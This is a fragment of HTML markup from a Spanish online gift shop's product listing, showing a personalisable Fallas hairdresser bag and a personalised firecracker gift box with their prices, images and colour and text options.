                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7210" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bolso-para-la-pelu-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bolso-para-la-pelu-fallera-xiqueta-meua-personalizable/" title="Bolso para la pelu Fallera Xiqueta meua. Personalizable">
    <div class="main-img">
        <img width="350" height="258" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-verde-407x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bolso para la pelu Fallera Xiqueta meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-verde-407x300.jpg 407w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-verde-scaled-595x438.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-verde-768x566.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-verde-1536x1131.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-verde-2048x1509.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-verde-450x331.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="258" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-azul-presumir-407x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-azul-presumir-407x300.jpg 407w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-azul-presumir-scaled-595x438.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-azul-presumir-768x566.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-azul-presumir-1536x1131.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-azul-presumir-2048x1509.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bolso-fallera-entera-azul-presumir-450x331.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bolso-para-la-pelu-fallera-xiqueta-meua-personalizable/" title="Bolso para la pelu Fallera Xiqueta meua. Personalizable">
            Bolso para la pelu Fallera Xiqueta meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7210"
			  data-parent-id="7210">
			<span class="woocommerce-Price-amount amount"><bdi>29,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7210" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_color-bolso&quot;:&quot;&quot;,&quot;attribute_pa_texto-bolso-pelu&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:29.5,&quot;display_regular_price&quot;:29.5,&quot;image&quot;:{&quot;title&quot;:&quot;Mock up espejo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-scaled.jpg&quot;,&quot;alt&quot;:&quot;Mock up espejo&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-scaled-595x438.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-scaled-595x438.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-407x300.jpg 407w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-768x566.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-1536x1131.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-2048x1509.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-450x331.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1886,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-407x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:258,&quot;src_w&quot;:595,&quot;src_h&quot;:438},&quot;image_id&quot;:7281,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7212,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7210,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-407x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bolso-fallera-entera-verde-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div><div class="nasa-product-content-child nasa-product-content-color-bolso-wrap-child nasa-color-wrap-child" data-pa_name="color-bolso"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul" title="Azul" data-value="azul" data-pa="color-bolso" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#1e73be;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-fucsia " data-name="Fucsia" title="Fucsia" data-value="fucsia" data-pa="color-bolso" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ff3aff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-verde " data-name="Verde" title="Verde" data-value="verde" data-pa="color-bolso" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#00c621;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-texto-bolso-pelu-wrap-child" data-pa_name="texto-bolso-pelu"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="texto-bolso-pelu" rel="nofollow">texto bolso pelu</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-em-vaig-a-la-pelu " data-name="Em vaig a la pelu" title="Em vaig a la pelu" data-value="em-vaig-a-la-pelu" data-pa="texto-bolso-pelu" data-act="0" rel="nofollow">Em vaig a la pelu</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-me-voy-a-la-pelu " data-name="Me voy a la pelu" title="Me voy a la pelu" data-value="me-voy-a-la-pelu" data-pa="texto-bolso-pelu" data-act="0" rel="nofollow">Me voy a la pelu</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-para-presumir-hay-que-sufrir " data-name="Para presumir hay que sufrir" title="Para presumir hay que sufrir" data-value="para-presumir-hay-que-sufrir" data-pa="texto-bolso-pelu" data-act="0" rel="nofollow">Para presumir hay que sufrir</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-per-a-presumir-cal-patir " data-name="Per a presumir cal patir" title="Per a presumir cal patir" data-value="per-a-presumir-cal-patir" data-pa="texto-bolso-pelu" data-act="0" rel="nofollow">Per a presumir cal patir</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7210"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7212"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-8997 status-publish instock product_cat-cajas product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleros product_tag-caja-cohetes product_tag-caja-cohetes-grande product_tag-caja-cohetes-personalizada-pequena-tonet product_tag-caja-petardos product_tag-caja-petardos-divertidos product_tag-caja-petardos-ninos product_tag-cohetes-divertidos product_tag-detalles-falleros product_tag-fallas-gandia product_tag-fallas-valencia product_tag-fallero-tonet product_tag-productos-falleros product_tag-regalos-fallera product_tag-regalos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8997" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="8997" data-product_sku="" aria-label="Elige las opciones para &ldquo;Caja cohetes personalizada pequeña Tonet&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="8997" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="8997" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" title="Caja cohetes personalizada pequeña Tonet">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caja cohetes personalizada pequeña Tonet" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-scaled-350x350.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-2048x2048.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG_20240226_192719-50x50.jpg 50w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-scaled-350x350.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-1536x1536.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-2048x2048.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2024/02/IMG20240222131758-50x50.jpg 50w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-cohetes-personalizada-pequena-tonet/" title="Caja cohetes personalizada pequeña Tonet">
            Caja cohetes personalizada pequeña Tonet        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="8997"
			  data-parent-id="8997">
			<span class="woocommerce-Price-amount amount"><bdi>18,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="8997" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_idioma&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_color-panuelo&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 15 &amp;times; 10 cm&quot;,&quot;display_price&quot;:18.95,&quot;display_regular_price&quot;:18.95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_20240226_192719&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG_20240226_192719&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-595x595.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-350x350.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-300x300.jpg 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-150x150.jpg 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-768x768.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-1536x1536.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-2048x2048.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-380x380.jpg 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-450x450.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-50x50.jpg 50w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:10444,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8998,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:8997,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2024\/02\/IMG_20240226_192719-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#473400;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" 